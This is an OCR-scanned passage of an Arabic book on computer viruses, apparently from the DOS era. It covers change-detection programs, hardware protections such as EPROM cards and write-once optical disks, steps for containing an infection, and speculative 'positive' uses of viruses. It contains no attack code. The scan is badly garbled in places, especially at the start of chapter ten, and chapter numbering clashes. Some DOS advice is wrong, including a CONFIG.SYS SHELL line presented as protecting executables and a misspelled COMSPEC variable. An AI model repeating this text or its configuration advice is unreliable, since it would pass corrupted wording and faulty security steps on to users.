وهي تتعامل مع خاصيه موجوده فى كل برامح الفيروس ألا وهى القدرة على التعديل فى البرامح الأخرى.

فهذه البرامح تبحث عن التغيرات التى قد تحدث فى أى من ملفات البرامح أو البيانات

ومن خلال هذه البرامح يمكن فهم تتابع العمليات التى يقوم بها الفيروس من منظور جديد تماماً فالبرنامح الباحث عن التغيرات يقوم بالمهام التالية
البحث عن وجود تغيرات فى ملفات البرامح أو البيانات

البحث عن برامج أو بيانات جديدة

البحث عن برامج أو بيانات تم إلغائها أو إبدالها

ولكن يمكن القيام بهذه المهام فمن الضروري تنفيذ البرنامج الباحث عن التغير على كل ملفات البرامح والبيانات

ويجب أيضاً أن تسجل البيانات التالية لكل ملف :

DATE	التاريخ
TIME	الوقت
LENGTH	طول الملف
CONTENTS	محتويات الملف

نوع الملف ATTRIBUTE (ملف للقراءة فقط أم ملف للقراءة والكتابة)

وبإضافة لذلك فإن كل الملفات يمكن أن يصحبها تعليقات كثيرة (تشمل مصدرها ومتى تم الحصول عليها) وهذه التعليقات من الممكن أن تكون مفيدة فيما بعد عند تبع محاولات الفيروس للتحكم في الملفات :

والبرامح الباحث عن التغير قادر على التعامل مع الفهارس الفرعية المتداخلة والملفات الموجودة فيه

ويعض هذه البرامح الباحثة عن التغيرات تعرض قائمة اختيارات تتبع للمستخدم أن يختار بين إختبار جزئي لبعض الملفات أو فحص كلٍ شامل .

وعلى الرغم من أن فكرة هذه البرامح الباحثة تقوم على اكتشاف الأضرار (التغيرات) - التي تسببها الفيروسات - إلا أن قدرة هذه البرامح على التخلص من الأضرار قدره محدودة مما يحتاج إلى تطوير مفهوم عملها بطريقة أوسع بحيث يشمل البحث عن التغير ومحاولته إصلاحه .

الحماية من خلل المكونات الصلبة

فى الوقت الحالى قبان الحماية التي ترفرفها المكونات الصلبة HARDWARE تستخدم فقط فى أجهزة الكمبيوتر التى تعمل فى مناطق لها حساسية خاصة (وزارات الدفاع مثلاً أو فى الكمبيوتر الواحد بالنسبة لقسم خاص من البرامح

والبيانات لها أهمية قصوى) .

وذلك لسبعين :

- لعدم وجود قواعد عامة فى تصنيع تلك المكونات الصلبة التى توفر الحماية
- التكلفة غير إقتصادية لمعظم المستخدمين خاصة مستخدمى الكمبيوتر الشخصى.

والتفكير فى المكونات الصلبة للحماية من الفيروس يجب أن يتجه إلى منع دخول الفيروس او على الأقل حصر الأضرار الذى قد يسببها فى أضيق نطاق ممكن. وهناك عدة اتجاهات فى استخدام المكونات الصلبة فى الحماية من أخطار فيروس الكمبيوتر سنحاول هنا أن نستعرض بعضها .

أولاً - استخدام معالج خاص للتكريد ENCODING

ومفهوم هذه العملية هو إعطاء شفرة خاصة .
لكل البرامج والبيانات حتى يصعب على الفيروس التعامل معها . وفي وقت التحميل يتم فك هذه الشفرة (DECODING)
وعملية التكريد هذه تساعد على زيادة فاعلية عملية فحص البرامج قبل تنفيذها والبيانات قبل معالجتها لاكتشاف أى تغيير قد يحدث فى تلك البرامج والبيانات (كتبيجه لهجوم فيروس) .

وحيث أن عملية التكريد هذه تستغرق وقتاً فيما لو تم تطبيقها من خلال البرمجيات SOFTWARE باستخدام المعالج الرئيس ولذا يزود الكمبيوتر معالج خاص للتكريد البرامج والبيانات مما يوفر ميزتين .

١- المعالج الرئيس لم يُشغل ما يتبع له القيام بهامد الرئيسيه بفاعلية تامة

٢- الوقت الذى تستغرقه عملية التكويذ باستخدام المعالج الخاص يصبح قصيراً جداً .

وهذا الإسلوب فى الحماية عن طريق التكويذ باستخدام المعالج الخاص له نقاط ضعف كثيرة نذكر منها :

* لا يصلح هذا الإسلوب مع الفيروسات المتعددة فى الذاكرة .

MEMORY RESIDENT VIRUSES لأن البرامج أو البيانات يجب أن توجد فى شكل غير مكتوب فى ذاكرة الكمبيوتر عند تنفيذها (البرامج) أو معالجتها (البيانات) .

* كما لا تقدم هذه الطريقة حماية ضد الضرر الذى يلحق بالبرامج والبيانات التى أصابتها العدوى (وأصبحت قادرة على العدوى بدورها VIRULENT) حديثاً .

ثانياً : تشغيل البرامج من الذاكرة EPROM

وفي هذه الحالة فإنه يمكن حصر نطاق عمل الكمبيوتر فى تشغيل البرامج من الذاكرة EPROM فقط وهذا يعني الاستغناء النهائى عن إجهزة إدارة الأسطوانات المرنة والصلبة حيث سيسعى من الممكن تحويل برنامج أو أكثر مباشرةً من الـ EPROM لذاكرة العمل RAM .

وهذا الأسلوب فى الحماية غير منفذ فى وقتنا الحاضر لاته يحتاج لاقتناء صانعى المكونات الصلبة HARDWARE بقدرة وصلاحية المستخدم للتحكم والتعامل مع المكونات الصلبة مباشرةً .

ويحتاج أيضاً أن يقتنع صانعى البرمجيات SOFTWARE بكتابة برامجهم على شرائح الـ EPROM بدلاً من الأسطوانات المرنة (المستخدمة فى الوقت الحاضر) .

ومثل هذا الكومبيوتر سيكون به فتحات خاصة لشريان الـ EPROM وعملية التحسين والتطوير لكروت الشريان (المصنعة من السليكون) مستمرة ولن يمضى وقت طويلا حتى تصبح شريان الـ EPROM كروت أنيقة يسهل استخدامها في الفتحات الخاصة بها في جسم الكومبيوتر مما يمكن أن يجعلنا ننظر إليها على أنها نوع من الإسطوانات المصنوع من السليكون بل أكثر من ذلك فهناك إتجاه يهدى إلى إلغاء ذاكرة العمل RAM بالإضافة لما ذكرناه من إلغاء استخدام الأسطوانات المغناطيسية المرنة والصلبة وأجهزة إدارتها وفي هذه الحالة فإن المستخدم سيكون له الخيار في استخدام نوع خاص من كروت الشريان التي تتناسب مع احتياجاته فمثلاً يمكن أن يحصل على كرت به ذاكرة عمل RAM خالية.

أو كارت به نظام تشغيل وذاكرة عمل RAM خالية.

أو كارت به برنامج تطبيقى وذاكرة عمل خالية.

ونستطيع القول إن لهذا النوع من الكومبيوتر الذى يستخدم برامع على كروت (عوضاً عن ذاكرة العمل والإسطوانات المغناطيسية) من الصانع أو الوكيل مباشراً سوف يوفر الحماية بنسبة ١٠٠٪ ضد الفيروس ولكن هل سيصبح هذا هو المفهوم الذى يعمل على أساسه صانعى وطورى أجهزة الكومبيوتر لخلق جيل جديد من هذه الأجهزة مع استلزمها هنا الأمر من تغيير كثير من القواعد التى قامت عليها صناعة المكونات الصلبة للكومبيوتر .

سؤال ستراك إجابتة للمستقبل

وأحب أن ألفت النظر إلى أن ظهور هذا الجيل من أجهزة الكومبيوتر سيؤدى إلى الحد من استخدام أجهزة الكمبيوتر الشخصية (التي سترتفع أسعارها بشدة)

ثالثاً - استخدام الاسطوانة الضوئية OPTICAL DISK

كمارأينا فإن إسلوب الحماية عن طريق وجود معالج خاص للشكوى لا يمكن أن يمنع غزو الفيروس بطريقه اكيده بالإضافة لما له من عيوب.

ونستطيع أن نقول أيضاً أن الحماية من خلال استخدام الكروت لم تصبح بعد حقيقة واقعة بالإضافة إلى تكلفتها العالية. وهذا أدى إلى التفكير في نوع جديد من الحماية تأخذ في اعتبارها أساسات صناعة المكونات الصلبة يعني إنها لا تستلزم تغيير مفهوم عمل الكمبيوتر والاستغناء عن الأجهزة القديمة بل إجراء بعض التعديلات البسيطة .

وهنا تظهر أهمية وسائط التخزين الضوئي OPTICAL STORAGE MEDIA فالاسطوانة الضوئية بلا شك مثل الحل السعري الذي يتضمن كل هذه الشروط حيث يمكن الإستفادة من حقيقة أن البرامج والبيانات في هذا النوع من الإسطوانات (الذى يتم التسجيل عليه بالحرق باستخدام أشعة الليزر) لا يمكن تغييرها أو نقلها بعد تسجيلها فيما يسمى بإسلوب الكتابة مرة واحدة والقراءة مرات عديدة (WRITE ONE READ MANY) WORM فلو قام صانعى الكمبيوتر بإمداد المستخدمين بنظام التشغيل على الإسطوانة الضوئية التي تسمح بالكتابه مرة واحدة لأصبح كل ما نحتاجه هو تعديل بسيط في الجهاز يتمثل في تغيير جهاز إدارة الاسطوانات المغناطيسية بجهاز إدارة آخر يستطيع التعامل مع الإسطوانة الضوئية .

وتتضمن هذه الطريقة عدم تعديل نظام التشغيل عن طريق برامج الفيروس ويمكن أيضاً أن تزود الاسطوانة الضوئية ببرامج فحص تستخدم في البحث عن وجود علامة خاصة يتم وضعها على الاسطوانة الضوئية عند التسجيل عليها مرة واحدة فقط WRITE ONCE OPTICAL DISK مما يؤدي للتأكد من عدم وجود أي كتابة أخرى .

وحتى لو افترضنا وجود برنامج مصاب بالعدوى على الإسطوانة الضوئية فإنه لا يستطيع أن ينسخ أو ينقل أو يعدل من نفسه على هذه الإسطوانة ولكنه سيظل يمثل خطراً كاملاً لو استخدمت الإسطوانة الضوئية مع وجود وسبيط تخزين قابل للكتابة عليه كالإسطوانة المغناطيسية MAGNETIC DISK ولذا يجب أن تسجل البرامج والبيانات على الإسطوانة الضوئية (التي تقبل الكتابة مرة واحدة فقط) بعد فحصها والتأكد من خلوها من الفيروسات .

الحماية من خلال البرمجيات والمكونات الصلبة معًا

من الاستعراض السابق ظهر لنا إن الحل من خلال البرمجيات له كثير من العيوب وأيضاً فإن الحل من خلال المكونات الصلبة ربما يكون حل مستقبلي. والسؤال هو هل لا يوجد حل للحماية ضد خطر الفيروس من خلال الإثنين معًا ويكون مناسباً للوقت الحالي.

ومثل هذا الحل يجب أن يراعي أمور عدة من بينها .

- ألا يستلزم معرفة كبيرة بالمكونات الصلبة وتركيبها .

- يجب أن يتواافق مع مفاهيم صناعة الكمبيوتر في الوقت الحالي .

- يجب أن يكون مناسباً لكل المستخدمين (يعتمد على التكنولوجيا الحالية) يعنى إنه لا يلزم شراء كومبيوتر بل يكفى إجراء بعض التغييرات الطفيفة على الأجهزة الموجودة بالفعل.

نظام CEBIT88

وقد تم تطوير هذا النظام للحد من الأضرار التي قد تسبب نتيجة أخطاء في المكونات الصلبة أو البرمجيات بنفس الفاعلية التي يستطيع بها أن يحد من التداخل

الشمع (الفيروس) أو غير الشمع.

ونستطيع أن نلخص أهداف هذا النظام الشكامل في ثلاث نقاط .

١- التعرف على وجود الأضرار .

٢- الحد من هذه الأضرار إلى أقصى درجة ممكنة .

٣- إصلاح هذه الأضرار .

يعنى أن هذا النظام يعتمد على مفهوم الحماية من خلال البرمجيات والمكونات الصلبة مما فى اكتشاف أى تغيير للبيانات أو البرامج والتخلص من هذا التغيير على ألا تكون هذه المهمة عائقاً أمام سرعة تنفيذ مهام النظام وألا تحد من أداء الكمبيوتر.

ونستطيع أن نقول أن هذا النظام يجمع بين أفضل الطرق المستخدمة فى الحماية ضد الفيروس سواء كانت باستخدام البرمجيات أو المكونات الصلبة .

و سنكتفى هنا باستعراض مكوناته بدون التعليق عليها.

SYSTEM COMPONENTS مكونات النظام

HARDWARE * المكونات الصلبة

١ - ١٠ ميجا هرتز At (٦٤٠ كيلوبايت RAM)

10 MHz At (640 KB RAM)

٢ - ٣٦٠ كيلوبايت أو ١.٢ ميجا بايت مشغل إسطوانات

(0.36 / 1.2 MB DISK DRIVE)

٣ - اسطوانة صلبة سعة ٣٠ ميجا بايت

30 MB HARD DISK

٤- اسطوانات سيليكون سعة اجمالية قصوى ١ ميجا بايت

2 SILICON DISKS WITH A TOTAL MAX. OF 1 MB

٥- اسطوانة ضوئية (غير ثابتة) سعة ٨٠٠ ميجا بايت

800 MB REMOVABLE OPTICAL DISK

البرمجيات * SOFTWARE

١- نظام التشغيل MS - DOS اصدار ٣،٣ (VERSION 3.3)

٢- برنامج خاص (DRIVER PROGRAM) KEYLOCK. SYS

اسمه

٣- برنامج خاص (DRIVER PROGRAM) START - D. SYS

واسمه

(وهو برنامج خاص بقرص السيليكون (SILICON DISK

٤- برنامج خاص (DRIVER PROGRAM) WORM. SYS

اسمه

(وهو برنامج خاص بالاسطوانة الضوئية (OPTICAL DISK

٥- البرنامج الباحث عن التغيير واسمه AS. COM

(AS = ALTERATION SEARCHER)

٦- برنامج إسمه KEYSAVE. COM

(يخلق ملف الـ SYSLOG لدخلات لوحة المفاتيح)

٧- برنامج إسمه KEYLOG. COM

(يخلق نسخه مطبوعه من ملف الـ LOG)

٨- برنامج اسمه KEYGET. COM

(يستعيد البيانات فى حالة حدوث خلل فى النظام)

٩- برنامج اسمه HISTORY. COM

(يستعيد البيانات المفقنه أو المعدله)

* * * * *

* * *

*



General Organization Of the Alexandria Library (GOAL)

Bibliotheca Alexandrina

الفصل التاسع

ماذا تفعل عندما تصاب بالعدوى

؟

كيفية حصر الأضرار
الناجمة عن التغبروس

الفصل الثاني

كيفية حصر الأضرار الناجمة عن

الفيروس

كيف تعالج الكومبيوتر إذا ما أصابته عدوى الفيروس ؟ أو بعض أصح كيف تقلل الضرر الذي يمكن أن يسبب فيه فيروس الكومبيوتر إلى أقل حد ممكن.

يعتمد ذلك على خطين متوازيين أولهما مراعاة بعض الإجراءات الوقائية (والتي سبق التعرض لبعض منها في الفصل السابق) قبل حدوث الإصابة .

والخط الثاني يتمثل في الخطوات المحددة لوقف إنتشار العدوى والسيطرة على الإصابة ثم التخلص من الفيروس وإستعادة العمل على الكومبيوتر مرة أخرى .

وعلى الرغم من أن هذه الإجراءات لا تلغى اضرار الأصابة بالعدوى نهائياً إلا أنها تساعد على محاصرتها في أضيق نطاق ممكن .

١. الإجراءات الوقائية

٢. إجراءات وقف انتشار
الصعوب

في الفصل السابق تناولنا خطوات حماية الكمبيوتر من الإصابة ببعض برامج الفيروس وسنحاول هنا أن نضيف بعض الإجراءات التي تفيد في الحد من إنتشار الفيروس وتقليل أخطار العدوى عند حدوثها مع تلخيص الإجراءات التي سيق طرحها في خطوات محددة.

الإجراءات الوقائية

١- وجود نسخ إحتياطية لكل من

أ - البرامج التطبيقية .

ب - ملفات البيانات .

وبالنسبة لملفات البيانات التي يحدث فيها تعديلات على فترات متقاربة يجب أن يكون هناك نسخة إحتياطية لكل تعديل حتى يمكن أن تحل النسخ الإحتياطية السلبية والتي تحتوى على آخر التعديلات (أى البيانات) محل الملفات المصابة .

٢- حماية الأسطوانات الأصلية والنسخ الإحتياطية (المالية من الفيروس) من الكتابة عليها باستخدام اللاصقة الورقية على الجزء الخاص بمنع الكتابة على الأسطوانة (مقاس ٥، ٢٥ بوصة) .

يوجد في الأسطوانات المرنة الصغيرة مقاس (٣، ٥ بوصة) جزء خاص يمكن تحريكه إلى وضع منع الكتابة على الأسطوانة .

٣- الفحص الدقيق

أ - للأسطوانات المرنة القديمة والأسطوانة الصلبة بصفة دورية باستخدام أحد البرامج الكاشفة عن وجود الفيروس مثل برنامج VIRUS SCAN

(يستحسن دائمًا الحصول على أحدث إصدارات هذه البرامج حتى يمكن التأكد من قدرتها على اكتشاف أحدث الفيروسات) .

ب - كل الأسطوانات المرنة الجديدة (المسجل عليها ببرامج) التي تستعمل لأول مرة على الكمبيوتر للتأكد من خلوها من الفيروسات .

ج - يجب أيضًا فحص الأسطوانات الحالية (التي لم تسجل عليها أي برماج أو بيانات) لانه بمجرد تشكيلها (FORMATING) تصبح وسيلة صالح لعدوى الفيروس .

٤- في حالة وجود أسطوانة صلبة HARD DISK في الكمبيوتر بالإضافة بمحاذ إداره أسطوانات مرنة FLOPPY DISK DRIVE يستحسن تحميل نظام التشغيل من الأسطوانة الصلبة بدلاً من الأسطوانة المرنة .

٥- يجب حمايه كل الملفات ذات الإمتداد . EXE. و . COM. الموجودة على نظام التشغيل DOS من خلال ملف الـ COMMAND.COM كالتالى :

* ملف الـ CONFIG. SYS

وهو الملف الخاص بتحديد بعض مواصفات عمل الكمبيوتر يتم إضافة السطر التالي في هذا الملف

SHELL = C :\FILE\COMMAND.COM /P

حيث FILE هو إسم الملف ذو الإمتداد . EXE. و . COM. المطلوب حمايته في السطر المضاف إلى ملف الـ CONFIG. SYS في مكان FILE يمكن أن يكتب .COM و .EXE . مره أخرى حتى يتم حماية كل الملفات التي تحصل هذين الامتدادين)

* ملف الـ AUTOEXEC.BAT

وهو ملف حزم BATCH FILE تلقائي التنفيذ .

ويتم إضافه السطر التالي في هذا الملف

```
SET CONSPEC = C:\FILE\COMMAND.COM
```

والملفين CONFIG. SYS و AUTOEXEC. ي تقوم نظام التشغيل DOS بالبحث عنهم وتنفيذ ما بهما من تعليمات وأوامر في كل مرة يبدأ فيها عمل الكمبيوتر بعد أن يحصل نظام التشغيل.

(تحمّل صورة من ملفات النظام SYSTEM FILES * في ذاكرة العمل RAM في كل مرة يبدأ فيها عمل الكمبيوتر) .

٦ - تعتبر الألعاب الكومبيوترية GAMES أكثر تعرضاً للإصابة ببعدي الفيروس للاسباب التالية : -

* لأنها برامج سريعة الانتقال بين المستخدمين .

* تنتشر فيها النسخ المقلدة (النسخة من البرامج الأصلية) .

* ولكرره مرات التعامل معها مما يعطي الفيروس (في حالة وجوده) فرصة ذهبية للانتشار الواسع السريع .

ولذا فإنه يستحسن عدم استخدام الاسطوانات التي تحتوى على ألعاب كومبيوترية إلا بعد أن تخضع لفحص دقيق ويتم التأكد من خلوها من الفيروس.

٧ - ملاحظة أي تغير قد يحدث عند تحميل نظام التشغيل أو أثناء العمل على الكمبيوتر .

* ملفات نظام التشغيل DOS الرئيسية الثلاث هي :

IBMBIOS. COM

IBMDOS. COM

COMMAND. COM

اجراءات وقف انتشار العدوى

و قبل أن نتعرض خطوات محددة يهمنى أن أوكد إنه من المستحيل أن توجد إجراءات محددة تصلح لكل حالات الإصابة لكل أنواع الفيروس المختلفة وإلا كان كالطبيب الذى يصف دواء واحد لعلاج كل الأمراض بالإضافة لذلك فإن معرفة وقت بداية الإصابة بالعدوى يدقق أمر صعب جداً.

لذلك فإننا سنركز على بعض المخاطر التي يمكن أن تقلل من خطورة انتشار العدوى إلى أقل حد ممكن عند الشك في وجود فيروس في الكمبيوتر والمخاطر هي .

١- اقطع مصدر الطاقة - التيار الكهربائي - عن الكمبيوتر بنزع الفيش
سيؤدي هذا إلى منع أي انتشار للفيروس كما أنه يؤدي للتخلص من الفيروسات
المقيمة في الذاكرة .

٢- في حالة وجود شبكة كومبيوتر إفصل كل خطوط توصيل البيانات مع
الإبقاء على الأجهزة الطرفية التي لا يستغني عنها لتشغيل الكمبيوتر موصلة
وسيؤدي هذا إلى .

أ - منع انتشار العدوى في شبكة الكمبيوتر .

ب - منع الإصابة بالفيروس من خارج الشبكة .

٣- استخدم النسخة الأصلية من نظام التشغيل DOS (الخالية من الفيروس
والتي سبق حمايتها من الكتابة باستخدام الاصنقة الورقية) لإعادة تشغيل
الكمبيوتر .

أو باستخدام نسخة من نظام التشغيل مضمونة من المنتج مباشرة لاحظ ان
الفيروس من الممكن أن يزحف على النسخ الاحتياطية لو لم يكن قد تم تأمينها من

الكتابة عليها باستخدام الاصقة الورقية .

٤- إنسخ كل الملفات ، البرامج والبيانات الموجودة في الكمبيوتر (المتحمل إصابة بعضها ببعض الفيروس) على إسطوانات جديدة واحفظهم في مكان خاص حتى لا تستخدم عن طريق الخطأ .

ويمكن الاستفادة من هذه الملفات والبرامج المصابة في إجراء فحص عليها من قبل المتخصصين ومعرفة نوع الفيروس وبالتالي إيجاد طريقه للتخلص منه * .

٥- يتم إعادة تشكيل (FORMATING) كل وسائط التخزين القديمة المشكوك في إصابتها بالعدوى سوا ، كانت إسطوانات مرنة (إرفع الاصقة الورقية قبل التشكيل) أو الأسطوانة الصلبة .

ومتؤدي عملية التشكيل (FORMATING) هذه إلى التخلص من أي فيروس موجود على الإسطوانات .

٦- استخدام النسخ الأصلية أو الاحتياطية (الخالية من الفيروس والمحمية من الكتابة عليها بالاصقة الورقية) من البرمجيات لاستعادة البرامج والبيانات التي فقدت أثناء عملية التشكيل .

٧- إنفحص ملفات البيانات بدقة للتأكد من عدم وجود تغيير فيها .

ويجب أن نلاحظ حقيقة أن ملفات البيانات لا تشكل خطراً لأنها لا يمكن أن تصيب ببعض الفيروس (لا ينسخ الفيروس نفسه فيها) ولكن هذا لا يعني أن الفيروس يمكن أن يؤثر على هذه الملفات عن طريق التعديل والإلغاء في بعض البيانات الموجودة فيها .

* يمكن الإتصال بالمؤلف في حالة الشك في وجود الفيروس وسيتم فحص جهاز الكمبيوتر ومعالجه الإصابة في حالة وجودها كخدمة مجانية .

٨- إذا لم تكن قادراً على التأكيد من سلامة ملفات البيانات فيمكن استخدام آخر نسخة احتياطية سليمة منها في استعادة البيانات المفقودة وهذا يعني في الغالب استخدام نسخة احتياطية قديمة حيث أن البيانات القديمة هي التي يمكن التأكيد بشكل قاطع من عدم التعديل فيها (خالية من تأثير الفيروس) .

وعلى أيه حال فإن هذا أفضل بكثير من فقدان البيانات كلياً .

٩- استخدم البرامج الخاصة بالكشف عن الفيروس مرة أخرى للتأكد من خلو جميع الإسطوانات التي تستخدمها من الفيروس وواطئ على ذلك في فترات زمنية متقارنة .

ويجب أن أشير هنا إلى وجود معاهد بحث متخصصة في الخارج تقوم بدراسات منتظمة عن موضوع فيروس الكمبيوتر وتلتقي أى ملاحظات أو استفسارات من الهيئات أو الأفراد المتعاملين مع أجهزة الكمبيوتر وتقوم بترجمتهم إلى الطريقة المناسبة للتخلص من الفيروس .

ولا يتوقف مجده تلك المعاهد على البحث العلمي فقط بل تسع أيضاً إلى نشر الوعي بين مستخدمي الكمبيوتر عن كيفية التعامل الصحيح مع أجهزتهم وأفضل الطرق لحمايتها من أيه أخطار .

ويتجه تفكير القائمين على هذه المعاهد في الوقت الحالى إلى نشر كتالوجات خاصة عن الفيروسات القديمة وكل فيروس جديد يتم اكتشافه بحيث تتضمن هذه الكتالوجات معلومات كافية عن .

- كيفية عمل الفيروس .

- الأعراض التي تظهر على النظام عندما يغزوه الفيروس .

- كيفية الوقاية منه .

- كيفية علاجه .

ونتمنى أن توجد مثل هذه الهيئات ذات الغرض العلمي في مصر التي ستتوفر
نوع من الإتصال المشر بين مستخدمي الكمبيوتر بالإضافة إلى مهمتها الرئيسية
في متابعة حالات الإصابة المختلفة بكل الفيروسات التي تدخل إلى مصر من الخارج
ويكفي أن تتد مجالات عملها بحيث تشمل بعض الخدمات العلمية الأخرى
كاطلاع العاملين في مجال الكمبيوتر على أحدث الاتجاهات والابحاث العلمية.

* * * *

* * *

*

الفصل العاشر

ما هو مستقبل الفيروس ؟

**هل للفيروسات جوانب
إيجابية ؟**

الفصل العاشر

هل للتغيرات جانب إيجابيّة

ينسى الكثيرون منا حقيقة هامة وهي إنـه في أيـ من المجالـات العلمـية المـجـدـدة يوجد دائـساً كـثـرـ من إيجـاهـ والأـمـرـ يـتـوقفـ كـلـيـةـ عـلـىـ نـظـرـةـ القـائـمـينـ عـلـىـ تـطـوـرـ هـذـهـ الأـفـكـارـ الـعـلـمـيـةـ إـلـيـهاـ.

فالطاقة النـيـرـةـ مـشـلاـ لـيـسـ شـرـاـ فـيـ حدـ ذاتـهاـ وـهـيـ مـسـتـخـدـمـةـ بـالـفـعـلـ فـيـ مـجاـلاتـ حـيـوـيـةـ عـدـيدـةـ تـقـيـدـ الإـنـسـانـ وـتـخـدـمـهـ وـلـكـنـ عـنـدـمـاـ يـسـاءـ إـسـتـخـدـمـ الـعـلـمـ فـلـانـ نفسـ هـذـهـ الطـاـقـةـ قدـ تكونـ السـبـبـ فـيـ إـنـاـ،ـ اـلـبـشـرـيـ يـأـكـلـهـ فـيـ حـالـةـ قـيـامـ حـربـ تـسـتـخـدـمـ أـسـلـحـةـ ذـرـيـةـ .ـ

وهـنـاـ يـسـرـىـ عـلـىـ كـلـ الـمـسـتـعـدـهـاتـ وـالـأـفـكـارـ الـعـلـمـيـةـ الـمـجـدـدـةـ وـيـتـاكـيدـ أـيـضاـ يـمـكـنـ أـنـ يـتـسـبـبـ نفسـ القـولـ عـلـىـ فـيـرـوسـ الـكـوـمـبـيـوـتـرـ فـتـنـاـوـلـ الـعـلـمـاـ،ـ لـذـكـرـ التـعـدـيلـ الـذـائـنـ (ـالـقـضـىـ يـقـومـ عـلـيـهـاـ بـنـاـ،ـ بـرـنـامـجـ الـفـيـرـوسـ)ـ بـطـرـيـقـةـ إـيجـاهـيـةـ سـيـزـدـيـ إـلـىـ خطـواتـ هـامـةـ فـيـ تـقـدـمـ عـلـمـ الـكـوـمـبـيـوـتـرـ.

وـسـعـاـوـلـ بـيـاذـنـ اللـهـ فـيـ هـذـاـ الفـصـلـ أـنـ نـسـتـكـشـفـ مـاـ بـعـضـ الـإـلـهـاـمـاتـ الـعـلـمـيـةـ الـمـسـتـقـبـلـيـةـ لـلـاستـفـادـةـ مـنـ الـفـيـرـوسـ بـطـرـيـقـةـ تـؤـكـدـ لـنـاـ أـنـ الـعـيـبـ لـيـسـ فـيـهـ فـكـرـةـ الـفـيـرـوسـ وـإـنـاـ فـيـ عـقـلـيـةـ مـنـ يـسـتـغـلـ هـذـهـ الـفـكـرـةـ لـأـغـرـاضـ سـيـئةـ .ـ

١. شكل البرميجيات في
المستقبل

٢. فيروسات الخفط

٣. الدماره من النسخ

٤. الفيروسات المتسلله

٥. الفيروسات والذكاء
الصناعي

٦. ماذا بعد

إن عملية تطوير برامج الفيروس لها جوانبها الإيجابية كما قد سبق وذكرنا فالتعديل الناتج وإعادة كتابة الكود من الممكن أن تؤدينا إلى طريقة جديدة تماماً في البرمجة .

فهل نشجع تطور أبحاث الفيروس أم نرقنها ؟

وهذا السؤال يطرح نفسه لحساسية هذا الموضوع (أبحاث الفيروس) وتشبة تلك المسابقة المشار إليها بالنسبة لموضوع أبحاث الهندسة الروائية فهناك الخوف من أن فقد السيطرة على أجهزة الكمبيوتر في يوم ما لتنتقل هذه السيطرة إلى برامج الفيروس

عندما تحدثنا في الفصل الثامن عن وسائل الوقاية من الفيروسات من خلال البرمجيات تعرضنا لنوع من برامج الفيروس يسمى بفيروسات الحماية PROTECTION VIRUSES قساً على الإيماءات الأخرى التي يحملها لنا المستقبل في استخدام فكرة برامج الفيروس بطريقة إيجابية .

شكل البرمجيات في المستقبل

إن انتشار الفيروسات سيؤدي بالضرورة إلى انقلاب في صناعة معالجة البيانات الإلكترونية ELECTRONIC DATA PROCESSING كما أن مبيعات حزم البرامج المعاهرة للكشف عن الفيروس والتأمين ضدّه أحدثت دولاً كثيرةً سدفواً كبرى الشركات المنتجة للبرمجيات SOFTWARE إلى إعطاء المزيد من الاهتمام لهذا النوع من البرمجيات VIRUS - PROOF SOFTWARE .

ولكن نستطيع مثل هذه البرامج أن تقنع تحكم الفيروس MANIPULATION في اللقاحات التنفيذية يجب أن تحتوى على برامج فرعية تكشف وتحذر المستخدم من التغيرات التي قد تحدث على الإسطوانة .

٢- التغيرات التي قد تحدث في الذاكرة RAM

وكبداية جديدة فإن البرامج الخفية ENCPYPTED PROGRAMS تجعل من الصعب جنأ التعرف على البرنامج كما تجعل التحكم فيه أمراً عسراً ويجب التأكيد على أن طرق الحماية التي ستزج في البرمجيات في المستقبل ستجعل مهمة الفيروس (التحكم في الملفات) أكثر صعوبة ولكنها لن تمنعها كلياً.

فيروسات الضغط

بعض الفيروسات تحتوى على برامج فرعية تضغط حجم المساحة التي يحتاجها الملف المصاوب بالفيروس

قد تم الاستفادة من هذه الفكرة بتطوير برامج فيروس من هذا النوع لتقليل المساحة التي تشغلها ملفات البرنامج التي تتوجهها شركات البرمجيات ويقوم الفيروس (POSITIVE VIRUS) بعدوى الملفات أولاً ثم يضغط حجمها عن طريق الاستفادة من الفراغات الموجودة في الملف وقد تراوح نسبة ضغط الملف من ٥٠٪ إلى ٨٠٪ من حجمة الأصل وربما أكثر من ذلك وخاصة في الملفات النصية TEXT FILES وملفات الرسم GRAPHIC FILES وعند الرغبة في تنفيذ هذه الملفات تنفذ من خلال برنامج الفيروس الذي يعيدها إلى حجمها الطبيعي قبل ضغطها ويخدم هنا في توفير وسيط التخزين الخارجي.

ولهذه الطريقة في تقليل المساحة التي تشغلها الملفات على وسيط التخزين عدة عيوب

- ١- زيادة وقت تنفيذ البرنامج .
 - ٢- احتمال ظهور أخطاء في البرامج المنفذة بهذه الطريقة .
- وبالإضافة إلى ذلك فإن تكلفة وسائط التخزين لم تعد عالية .

الحماية من النسخ

من الممكن أن تقوم بعض بيوت الخبرة SOFTWARE HOUSE المنتجة للبرامج المعاهرة READY-MADE PACKAGES بحماية برامجها عن طريق استخدام الفيروسات الكامنة SLEEPING VIRUSES والتي تصبح نشطة عندما يتعرض البرنامج للنسخ أو يتم تشغيله بدون احتياطات أمنية معينة .

الفيروسات المتطرورة

وهي برامج فيروس تحتوى على برامج فرعية تقوم بتحفيز مظاهر برنامج الفيروس ولكن مع عدم اختلاف طريقة عمله .

من أمثلة هذه البرامج الفرعية

* SUBROUTINE PRINT RANDOM STATEMENT

* SUBROUTINE COPY VIRUS WITH RANDOM INSERTIONS

ويمكن إستغلال هذه القدرة على التعديل الذاتي في المستقبل - للمساعدة في ظهور جيل جديد من أنظمة تشغيل الكمبيوتر القادرة على التطور الذاتي .

SELF MODIFYING COMPUTER OPERATING SYSTEMS

- في استحداث طرق جديدة لكتابة البرامج بمعنى تطوير برنامج الفيروس بحيث يصبح قادراً على كتابة برامج متطرورة بمجرد إعطاءه بعض التعديلات الخاصة .

الفيروسات والذكاء الصناعي

يمكن تعريف الذكاء الصناعي ARTIFICIAL INTELLIGENCE بأنه فرع

جديد من علم الكمبيوتر يهتم بذكاء الإنسان وقدرته على الإدراك ويحاول أن يحاكي طريقة الإنسان في حل المشاكل باستخدام أنواع جديدة من برامج الكمبيوتر. وهناك أيضاً صعوبة في تعريف كلمة الذكاء، فهي كلمة مطاطة واسعة المعنى وأقرب تعريف يمكن للذكاء إنه ما يمكن قياسه عن طريق اختبارات الذكاء.

والسؤال هو هل يستطيع الكمبيوتر (عن طريق برامج معينة) أن يفكر بنفس الطريقة التي يفكر بها الإنسان.

لا يستطيع أن نعطي إجابة قاطعة بالنفس أو الإيجاب ولكن حتى اللحظة الحاضرة فإن الذكاء الصناعي حلم يسعى الباحثون إلى محاولة تحقيقه.

